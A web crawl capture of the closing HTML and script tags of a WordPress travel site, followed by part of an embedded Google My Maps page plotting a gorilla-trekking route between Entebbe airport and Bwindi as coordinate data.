{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lovetravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})()
</script>
<link rel='stylesheet' id='nd_options_text_style-css' href='//sawasawa.us/wp-content/plugins/nd-shortcodes/shortcodes/custom/text/css/text.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "http:\/\/sawasawa.us\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_469eaecd2964cba49ef3835e9a3c8bdf","fragment_name":"wc_fragments_469eaecd2964cba49ef3835e9a3c8bdf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/themes/lovetravel/js/nicdark_navigation.js?ver=6.8.3" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdN2NMUAAAAAH0k3AYPOsxsBFke8kx_jxVcPXDO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LdN2NMUAAAAAH0k3AYPOsxsBFke8kx_jxVcPXDO",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
</body>  
</html><!-- WP Fastest Cache file was created in 0.61547708511353 seconds, on 16-11-25 5:35:08 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs
body_size: 61501
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="pykjtW8r3Jc0TidDB-muYQ">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Gorilla Xpress | SawaSawa Africa - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Gorilla Xpress | SawaSawa Africa"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs"/><meta property="og:type" content="website"/><meta property="og:title" content="Gorilla Xpress | SawaSawa Africa - Google My Maps"/><meta property="og:description" content="Gorilla Xpress | SawaSawa Africa"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Gorilla Xpress | SawaSawa Africa - Google My Maps"/><meta name="twitter:description" content="Gorilla Xpress | SawaSawa Africa"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.oA-ohI6ZM5g.L.W.O/am=AAAE/d=0/rs=ABjfnFX-rFvoUhxEnTCB1MekxaGBVgrhNA" nonce="wGLweENuASwZGs33xYhYQA"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="wGLweENuASwZGs33xYhYQA"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="pykjtW8r3Jc0TidDB-muYQ">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1763384772947,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"https://www.google.com/maps/d/embed?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"https://www.google.com/maps/d/pdf?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"https://www.google.com/maps/d/viewer?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.SjgpIkEyeXQ.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWj0zsPU4B4HnBZ5D-n3weIY-wLwQ/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\",\"Gorilla Xpress | SawaSawa Africa\",null,[29.6044375,0.2438189,32.4618725,-0.9801409],[29.6044375,0.2438189,32.4618725,-0.9801409],[[null,\"XCvGgFFPRGI\",\"Gorilla Xpress\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1504-airport-plane_4x.png\\u0026highlight\\u003dff000000,000000\\u0026scale\\u003d2.0\"],null,1,1,[[null,[0.0435913,32.4417943]],\"0\",null,\"XCvGgFFPRGI\",[0.0435913,32.4417943],[0,0],\"2DA2AAFB59370802\"],[[\"Entebbe International Airport\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1828-monkey_4x.png\\u0026highlight\\u003dff000000,F57C00\\u0026scale\\u003d2.0\"],null,1,1,[[null,[-0.9777528,29.617896100000003]],\"0\",null,\"XCvGgFFPRGI\",[-0.9777528,29.6178961],[0,0],\"2DA2AC92B504E6A8\"],[[\"Bwindi\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1504-airport-plane_4x.png\\u0026highlight\\u003dff000000,000000\\u0026scale\\u003d2.0\"],null,1,1,[[null,[0.0543966,32.436623100000006]],\"0\",null,\"XCvGgFFPRGI\",[0.0543966,32.4366231],[0,0],\"2DA2AEC6CC940AC9\"],[[\"Entebbe International Airport\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff000000\"],null,1,1,[[[29.6044375,0.2438189,32.4618725,-0.9801409]],\"0\",null,\"XCvGgFFPRGI\",[-0.6722213,29.9354111],[0,0],\"2DA2B14E3B2D6D43\"],[[\"Entebbe - Bwindi\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFFD600\"],null,1,1,[[[29.617896100000003,0.1974892,32.4488665,-0.9777528]],\"0\",null,\"XCvGgFFPRGI\",[-0.5496509,30.7413068],[0,0],\"2DA2B75CA1D1F96F\"],[[\"Depart | Bwindi - Entebbe international Airport\"]]]],null,null,true,null,null,null,null,[[\"XCvGgFFPRGI\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\\u0026resourcekey\\u0026lid\\u003dXCvGgFFPRGI\",null,null,null,null,null,2,null,[[[\"2DA2AAFB59370802\",[[[0.0435913,32.4417943]]],null,null,0,[[\"name\",[\"Entebbe International Airport\"],1],null,null,null,[null,\"ChIJr4G6N82GfRcRHz1D1jmhq50\",false]],null,0],[\"2DA2AC92B504E6A8\",[[[-0.9777528,29.6178961]]],null,null,1,[[\"name\",[\"Bwindi\"],1],null,null,null,[null,\"ChIJQ6X5IEWb3hkRbDFbNjnlRmM\",false]],null,1],[\"2DA2AEC6CC940AC9\",[[[0.0543966,32.4366231]]],null,null,0,[[\"name\",[\"Entebbe International Airport\"],1]],null,2],[\"2DA2B14E3B2D6D43\",null,[[[[[-0.9801409,29.6133639]],[[-0.9729321,29.6147372]],[[-0.9670965,29.611304]],[[-0.9533655,29.6116473]],[[-0.9471865,29.6161105]],[[-0.9416941,29.6133639]],[[-0.9392912,29.6071841]],[[-0.9293362,29.6071841]],[[-0.9221273,29.6044375]],[[-0.9125155,29.6082141]],[[-0.9090827,29.6164538]],[[-0.9111424,29.6281268]],[[-0.903247,29.6391131]],[[-0.8967246,29.6346499]],[[-0.8857396,29.6332766]],[[-0.8785307,29.6363665]],[[-0.8723516,29.6360232]],[[-0.8617098,29.6391131]],[[-0.8562173,29.6346499]],[[-0.8507247,29.6380831]],[[-0.8363067,29.6377398]],[[-0.8352769,29.6473529]],[[-0.8387097,29.6552493]],[[-0.8328739,29.6579959]],[[-0.831844,29.6748187]],[[-0.831844,29.6809985]],[[-0.829441,29.6909548]],[[-0.8253216,29.7074343]],[[-0.8191424,29.7036578]],[[-0.8098736,29.7033145]],[[-0.7978585,29.6985079]],[[-0.7909927,29.695418]],[[-0.7810373,29.6978213]],[[-0.778291,29.7040011]],[[-0.7710818,29.708121]],[[-0.7645593,29.7136142]],[[-0.7631861,29.7235705]],[[-0.7552904,29.7318103]],[[-0.7546038,29.7434832]],[[-0.7425885,29.7386767]],[[-0.7316031,29.7421099]],[[-0.7168414,29.7462298]],[[-0.7027663,29.7421099]],[[-0.6910942,29.7479464]],[[-0.6907509,29.7544696]],[[-0.6948704,29.7616793]],[[-0.6962436,29.7685458]],[[-0.6886955,29.7749007]],[[-0.681145,29.7911242]],[[-0.679086,29.8033555]],[[-0.6684439,29.8098143]],[[-0.6627794,29.8102969]],[[-0.6513647,29.8266743]],[[-0.6494333,29.8358926]],[[-0.6443479,29.8463381]],[[-0.6479844,29.854994]],[[-0.6494592,29.8630985]],[[-0.6594656,29.867494]],[[-0.6593191,29.8755285]],[[-0.6667984,29.8843522]],[[-0.6708811,29.8980338]],[[-0.6770419,29.9096811]],[[-0.6763457,29.9172214]],[[-0.6722213,29.9354111]],[[-0.6643227,29.9338627]],[[-0.6562539,29.9427015]],[[-0.6480998,29.9430008]],[[-0.6505455,29.9531067]],[[-0.6490218,29.9643395]],[[-0.6386474,29.9689258]],[[-0.6307137,29.9743087]],[[-0.6219406,29.9907329]],[[-0.6206436,29.9979149]],[[-0.6151888,30.009059]],[[-0.6152078,30.0184075]],[[-0.6224265,30.035098]],[[-0.6143634,30.0427566]],[[-0.6086153,30.0534522]],[[-0.6081443,30.0745928]],[[-0.5969229,30.0934028]],[[-0.5762067,30.1295868]],[[-0.5319042,30.1267526]],[[-0.5344693,30.2434354]],[[-0.5439856,30.3004028]],[[-0.5432485,30.3467393]],[[-0.5607298,30.374027]],[[-0.5667232,30.454963]],[[-0.5669701,30.5050436]],[[-0.5725843,30.5451896]],[[-0.5740167,30.581742]],[[-0.5788512,30.6110043]],[[-0.5744012,30.6585944]],[[-0.5543225,30.693375]],[[-0.5209366,30.6997777]],[[-0.4973768,30.7606557]],[[-0.4979537,30.8309187]],[[-0.4652823,30.8564367]],[[-0.4846499,30.8939137]],[[-0.4806005,30.9346252]],[[-0.479948,30.9728334]],[[-0.4466629,31.0290161]],[[-0.4025537,31.1189043]],[[-0.375004,31.1858196]],[[-0.3708408,31.235756]],[[-0.350906,31.2772035]],[[-0.3766428,31.3308858]],[[-0.3881374,31.3742067]],[[-0.3732853,31.4604118]],[[-0.3603653,31.5241134]],[[-0.3360524,31.5504707]],[[-0.3335087,31.6062211]],[[-0.3212504,31.7041341]],[[-0.2643118,31.788112]],[[-0.1452049,31.8493259]],[[-0.1035032,31.9183837]],[[-0.0455732,31.9707652]],[[0.0108579,32.0244215]],[[0.0610463,32.0759689]],[[0.0985002,32.1333284]],[[0.1446929,32.1908473]],[[0.1774021,32.2196068]],[[0.1868902,32.2614525]],[[0.2438189,32.3359336]],[[0.1857663,32.3937736]],[[0.1196612,32.4336797]],[[0.0756223,32.4618725]],[[0.0535561,32.4488665]]]]],null,2,[[\"name\",[\"Entebbe - Bwindi\"],1]],null,3],[\"2DA2B75CA1D1F96F\",null,[[[[[-0.9777528,29.6178961]],[[-0.9478705,29.6330609]],[[-0.9204083,29.6179547]],[[-0.9107965,29.6550336]],[[-0.8737221,29.6481671]],[[-0.8476326,29.6564069]],[[-0.8393937,29.7140851]],[[-0.7913334,29.7140851]],[[-0.7679896,29.7456708]],[[-0.7350335,29.7566571]],[[-0.6962436,29.7685458]],[[-0.686972,29.8170819]],[[-0.6650008,29.8486676]],[[-0.6952111,29.911839]],[[-0.6855988,29.9461713]],[[-0.6540152,29.9805036]],[[-0.6334172,30.0230756]],[[-0.6279243,30.086247]],[[-0.5894744,30.1549115]],[[-0.556517,30.1576581]],[[-0.5798618,30.3306928]],[[-0.5949672,30.3773847]],[[-0.5990869,30.4611554]],[[-0.6073262,30.5778852]],[[-0.6238047,30.6286969]],[[-0.5963405,30.6987348]],[[-0.5496509,30.7413068]],[[-0.5276792,30.7770123]],[[-0.5194398,30.8484235]],[[-0.5043342,30.8703961]],[[-0.5180666,30.897862]],[[-0.5043342,31.0036054]],[[-0.4603905,31.0736432]],[[-0.4082069,31.2082257]],[[-0.3889813,31.2631574]],[[-0.3944743,31.327702]],[[-0.4191929,31.3647809]],[[-0.4052967,31.459138]],[[-0.3791214,31.551634]],[[-0.3550463,31.603374]],[[-0.3526209,31.7116406]],[[-0.2854903,31.8179583]],[[-0.1667805,31.8834753]],[[-0.1225308,31.965671]],[[-0.012515,32.0548336]],[[0.04112,32.1117743]],[[0.0871637,32.1814434]],[[0.1376512,32.2423706]],[[0.1656415,32.3003001]],[[0.1974892,32.3333847]],[[0.1818274,32.3609133]],[[0.0535561,32.4488665]]]]],null,3,[[\"name\",[\"Depart | Bwindi - Entebbe international Airport\"],1]],null,4]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1504-airport-plane_4x.png\\u0026highlight\\u003dff000000,000000\\u0026scale\\u003d2.0\"],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1828-monkey_4x.png\\u0026highlight\\u003dff000000,F57C00\\u0026scale\\u003d2.0\"],[[\"F57C00\",1],1200],[[\"F57C00\",0.30196078431372547],[\"F57C00\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"000000\",1],8363],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,FFD600\\u0026scale\\u003d2.0\",[32,64]],[[\"FFD600\",1],8556],[[\"FFD600\",0.30196078431372547],[\"FFD600\",1],1200]]]]]],null,null,null,null,null,1],[null,\"5qUNg9qbVyc\",\"Directions from Entebbe International Airport to Entebbe International Airport\",\"\",[[[\"[data-uri]\\u003d\"],null,1,1,[[null,[0.0431514,32.4427316]],\"0\",null,\"5qUNg9qbVyc\",[0.0431514,32.4427316],[0,0],\"2DA2AE37C91CA034\"],[[\"Entebbe International Airport\"]]],[[\"[data-uri]\\u003d\\u003d\"],null,1,1,[[null,[-0.9772443,29.617526100000003]],\"0\",null,\"5qUNg9qbVyc\",[-0.9772443,29.6175261],[0,0],\"2DA2AE37CA3C28B9\"],[[\"Bwindi\"]]],[[\"[data-uri]\\u003d\"],null,1,1,[[null,[0.0549628,32.4380143]],\"0\",null,\"5qUNg9qbVyc\",[0.0549628,32.4380143],[0,0],\"2DA2AFA7255B752D\"],[[\"Entebbe International Airport\"]]]],null,null,true,null,null,null,null,[[\"5qUNg9qbVyc\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1IUnmBJmILsqafqOMK6t1rKtidNhihTYs\\u0026resourcekey\\u0026lid\\u003d5qUNg9qbVyc\",null,null,null,null,null,2,null,[[[\"2DA2AE37C9F3599F\",null,[[[[[0.04315,32.44273]],[[0.04375,32.44712]],[[0.044,32.44689]],[[0.04434,32.44654]],[[0.04449,32.44634]],[[0.04472,32.44598]],[[0.04507,32.44536]],[[0.04513,32.44523]],[[0.04516,32.44507]],[[0.04517,32.44497]],[[0.04517,32.44481]],[[0.04512,32.44434]],[[0.04506,32.44396]],[[0.04501,32.44381]],[[0.04498,32.44379]],[[0.04495,32.44376]],[[0.04491,32.44373]],[[0.0449,32.4436]],[[0.04491,32.44359]],[[0.04491,32.44357]],[[0.04492,32.44356]],[[0.04492,32.44355]],[[0.04493,32.44354]],[[0.04493,32.44353]],[[0.04495,32.44351]],[[0.04495,32.4435]],[[0.04497,32.44348]],[[0.04498,32.44348]],[[0.045,32.44347]],[[0.04501,32.44347]],[[0.04502,32.44346]],[[0.04503,32.44346]],[[0.04504,32.44345]],[[0.04509,32.44345]],[[0.0451,32.44346]],[[0.04513,32.44346]],[[0.04514,32.44347]],[[0.04515,32.44347]],[[0.04516,32.44348]],[[0.04517,32.44348]],[[0.04521,32.44352]],[[0.04521,32.44353]],[[0.04523,32.44355]],[[0.04523,32.44357]],[[0.04524,32.44359]],[[0.04524,32.4436]],[[0.04525,32.44361]],[[0.04525,32.44367]],[[0.04524,32.44369]],[[0.04524,32.44371]],[[0.04523,32.44373]],[[0.04522,32.44374]],[[0.04522,32.44375]],[[0.04519,32.44378]],[[0.04518,32.44378]],[[0.04516,32.4438]],[[0.04516,32.44403]],[[0.04526,32.4448]],[[0.04527,32.44496]],[[0.04524,32.44514]],[[0.04513,32.44546]],[[0.04464,32.44626]],[[0.04455,32.44639]],[[0.04424,32.44678]],[[0.04405,32.44698]],[[0.04389,32.44713]],[[0.04368,32.4473]],[[0.04332,32.44753]],[[0.04309,32.44765]],[[0.04249,32.4479]],[[0.04227,32.44797]],[[0.04121,32.44837]],[[0.04112,32.44839]],[[0.04087,32.44848]],[[0.04063,32.44855]],[[0.04006,32.44875]],[[0.04002,32.44877]],[[0.03956,32.44895]],[[0.03913,32.44916]],[[0.03912,32.44917]],[[0.03883,32.44935]],[[0.03873,32.4494]],[[0.03839,32.44966]],[[0.03838,32.44966]],[[0.03801,32.45]],[[0.03798,32.45002]],[[0.03757,32.45047]],[[0.03719,32.451]],[[0.03701,32.45131]],[[0.03693,32.45147]],[[0.03688,32.45155]],[[0.03685,32.45163]],[[0.03677,32.45179]],[[0.03665,32.45208]],[[0.03657,32.45232]],[[0.03653,32.45247]],[[0.03651,32.45251]],[[0.03648,32.45264]],[[0.03646,32.4527]],[[0.03644,32.45281]],[[0.03642,32.45287]],[[0.03638,32.45308]],[[0.03633,32.45353]],[[0.03632,32.45358]],[[0.0363,32.45379]],[[0.0363,32.45424]],[[0.03632,32.45453]],[[0.03633,32.45459]],[[0.03636,32.45494]],[[0.03637,32.45495]],[[0.03648,32.45553]],[[0.03661,32.456]],[[0.03668,32.45621]],[[0.03674,32.45633]],[[0.03691,32.45673]],[[0.03736,32.4576]],[[0.03738,32.45762]],[[0.0375,32.45783]],[[0.03762,32.45798]],[[0.03781,32.45819]],[[0.03817,32.45849]],[[0.03863,32.45876]],[[0.03894,32.45887]],[[0.03897,32.45887]],[[0.03964,32.45906]],[[0.03966,32.45906]],[[0.04103,32.45943]],[[0.04105,32.45944]],[[0.04122,32.45948]],[[0.04223,32.45978]],[[0.04228,32.45979]],[[0.04244,32.45984]],[[0.04246,32.45984]],[[0.04261,32.45987]],[[0.04263,32.45988]],[[0.04269,32.45988]],[[0.04281,32.4599]],[[0.04317,32.45989]],[[0.04343,32.45985]],[[0.0437,32.45979]],[[0.04402,32.45968]],[